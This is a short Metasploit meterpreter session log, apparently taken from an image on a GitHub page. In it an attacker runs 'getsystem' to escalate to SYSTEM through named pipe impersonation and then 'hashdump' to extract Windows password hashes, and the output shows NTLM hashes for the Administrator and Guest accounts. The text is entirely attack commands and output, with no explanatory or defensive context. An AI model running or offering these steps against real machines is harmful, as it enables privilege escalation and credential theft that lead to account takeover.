 meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > run post/windows/gather/hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 0b3a874a0fc84fe64c5779a76a9b8d5c...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3b544f35ae9e3368a7078ee727c54bc5:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::